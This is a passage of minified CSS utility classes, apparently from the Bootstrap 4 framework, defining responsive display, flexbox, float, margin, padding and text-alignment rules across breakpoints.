(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{-js-display:flex!important;display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{-js-display:flex!important;display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{-js-display:flex!important;display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{-js-display:flex!important;display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}.flex-first{order:-1}.flex-last{order:1}.flex-unordered{order:0}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-first{order:-1}.flex-sm-last{order:1}.flex-sm-unordered{order:0}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-first{order:-1}.flex-md-last{order:1}.flex-md-unordered{order:0}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-first{order:-1}.flex-lg-last{order:1}.flex-lg-unordered{order:0}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-first{order:-1}.flex-xl-last{order:1}.flex-xl-unordered{order:0}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:.25rem!important}.mt-1{margin-top:.25rem!important}.mr-1{margin-right:.25rem!important}.mb-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.mx-1{margin-right:.25rem!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-2{margin:.5rem!important}.mt-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.mx-2{margin-right:.5rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-3{margin:1rem!important}.mt-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.mx-3{margin-right:1rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-4{margin:1.5rem!important}.mt-4{margin-top:1.5rem!important}.mr-4{margin-right:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.mx-4{margin-right:1.5rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-5{margin:3rem!important}.mt-5{margin-top:3rem!important}.mr-5{margin-right:3rem!important}.mb-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.mx-5{margin-right:3rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:.25rem!important}.pt-1{padding-top:.25rem!important}.pr-1{padding-right:.25rem!important}.pb-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.px-1{padding-right:.25rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-2{padding:.5rem!important}.pt-2{padding-top:.5rem!important}.pr-2{padding-right:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.px-2{padding-right:.5rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-3{padding:1rem!important}.pt-3{padding-top:1rem!important}.pr-3{padding-right:1rem!important}.pb-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.px-3{padding-right:1rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-4{padding:1.5rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.px-4{padding-right:1.5rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-5{padding:3rem!important}.pt-5{padding-top:3rem!important}.pr-5{padding-right:3rem!important}.pb-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.px-5{padding-right:3rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0{margin-top:0!important}.mr-sm-0{margin-right:0!important}.mb-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.mx-sm-0{margin-right:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1{margin-top:.25rem!important}.mr-sm-1{margin-right:.25rem!important}.mb-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.mx-sm-1{margin-right:.25rem!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2{margin-top:.5rem!important}.mr-sm-2{margin-right:.5rem!important}.mb-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.mx-sm-2{margin-right:.5rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3{margin-top:1rem!important}.mr-sm-3{margin-right:1rem!important}.mb-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.mx-sm-3{margin-right:1rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4{margin-top:1.5rem!important}.mr-sm-4{margin-right:1.5rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.mx-sm-4{margin-right:1.5rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5{margin-top:3rem!important}.mr-sm-5{margin-right:3rem!important}.mb-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.mx-sm-5{margin-right:3rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0{padding-top:0!important}.pr-sm-0{padding-right:0!important}.pb-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.px-sm-0{padding-right:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1{padding-top:.25rem!important}.pr-sm-1{padding-right:.25rem!important}.pb-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.px-sm-1{padding-right:.25rem!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2{padding-top:.5rem!important}.pr-sm-2{padding-right:.5rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.px-sm-2{padding-right:.5rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3{padding-top:1rem!important}.pr-sm-3{padding-right:1rem!important}.pb-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.px-sm-3{padding-right:1rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4{padding-top:1.5rem!important}.pr-sm-4{padding-right:1.5rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.px-sm-4{padding-right:1.5rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.px-sm-5{padding-right:3rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}.mx-sm-auto{margin-right:auto!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0{margin-top:0!important}.mr-md-0{margin-right:0!important}.mb-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.mx-md-0{margin-right:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.m-md-1{margin:.25rem!important}.mt-md-1{margin-top:.25rem!important}.mr-md-1{margin-right:.25rem!important}.mb-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.mx-md-1{margin-right:.25rem!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2{margin-top:.5rem!important}.mr-md-2{margin-right:.5rem!important}.mb-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.mx-md-2{margin-right:.5rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3{margin-top:1rem!important}.mr-md-3{margin-right:1rem!important}.mb-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.mx-md-3{margin-right:1rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4{margin-top:1.5rem!important}.mr-md-4{margin-right:1.5rem!important}.mb-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.mx-md-4{margin-right:1.5rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5{margin-top:3rem!important}.mr-md-5{margin-right:3rem!important}.mb-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.mx-md-5{margin-right:3rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-md-0{padding:0!important}.pt-md-0{padding-top:0!important}.pr-md-0{padding-right:0!important}.pb-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.px-md-0{padding-right:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.p-md-1{padding:.25rem!important}.pt-md-1{padding-top:.25rem!important}.pr-md-1{padding-right:.25rem!important}.pb-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.px-md-1{padding-right:.25rem!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2{padding-top:.5rem!important}.pr-md-2{padding-right:.5rem!important}.pb-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.px-md-2{padding-right:.5rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3{padding-top:1rem!important}.pr-md-3{padding-right:1rem!important}.pb-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.px-md-3{padding-right:1rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4{padding-top:1.5rem!important}.pr-md-4{padding-right:1.5rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.px-md-4{padding-right:1.5rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.px-md-5{padding-right:3rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}.mx-md-auto{margin-right:auto!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0{margin-top:0!important}.mr-lg-0{margin-right:0!important}.mb-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.mx-lg-0{margin-right:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1{margin-top:.25rem!important}.mr-lg-1{margin-right:.25rem!important}.mb-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.mx-lg-1{margin-right:.25rem!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2{margin-top:.5rem!important}.mr-lg-2{margin-right:.5rem!important}.mb-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.mx-lg-2{margin-right:.5rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3{margin-top:1rem!important}.mr-lg-3{margin-right:1rem!important}.mb-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.mx-lg-3{margin-right:1rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4{margin-top:1.5rem!important}.mr-lg-4{margin-right:1.5rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.mx-lg-4{margin-right:1.5rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5{margin-top:3rem!important}.mr-lg-5{margin-right:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.mx-lg-5{margin-right:3rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0{padding-top:0!important}.pr-lg-0{padding-right:0!important}.pb-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.px-lg-0{padding-right:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1{padding-top:.25rem!important}.pr-lg-1{padding-right:.25rem!important}.pb-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.px-lg-1{padding-right:.25rem!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2{padding-top:.5rem!important}.pr-lg-2{padding-right:.5rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.px-lg-2{padding-right:.5rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3{padding-top:1rem!important}.pr-lg-3{padding-right:1rem!important}.pb-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.px-lg-3{padding-right:1rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4{padding-top:1.5rem!important}.pr-lg-4{padding-right:1.5rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.px-lg-4{padding-right:1.5rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.px-lg-5{padding-right:3rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}.mx-lg-auto{margin-right:auto!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0{margin-top:0!important}.mr-xl-0{margin-right:0!important}.mb-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.mx-xl-0{margin-right:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1{margin-top:.25rem!important}.mr-xl-1{margin-right:.25rem!important}.mb-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.mx-xl-1{margin-right:.25rem!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2{margin-top:.5rem!important}.mr-xl-2{margin-right:.5rem!important}.mb-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.mx-xl-2{margin-right:.5rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3{margin-top:1rem!important}.mr-xl-3{margin-right:1rem!important}.mb-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.mx-xl-3{margin-right:1rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4{margin-top:1.5rem!important}.mr-xl-4{margin-right:1.5rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.mx-xl-4{margin-right:1.5rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5{margin-top:3rem!important}.mr-xl-5{margin-right:3rem!important}.mb-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.mx-xl-5{margin-right:3rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0{padding-top:0!important}.pr-xl-0{padding-right:0!important}.pb-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.px-xl-0{padding-right:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1{padding-top:.25rem!important}.pr-xl-1{padding-right:.25rem!important}.pb-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.px-xl-1{padding-right:.25rem!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2{padding-top:.5rem!important}.pr-xl-2{padding-right:.5rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.px-xl-2{padding-right:.5rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3{padding-top:1rem!important}.pr-xl-3{padding-right:1rem!important}.pb-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.px-xl-3{padding-right:1rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4{padding-top:1.5rem!important}.pr-xl-4{padding-right:1.5rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.px-xl-4{padding-right:1.5rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.px-xl-5{padding-right:3rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}.mx-xl-auto{margin-right:auto!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media 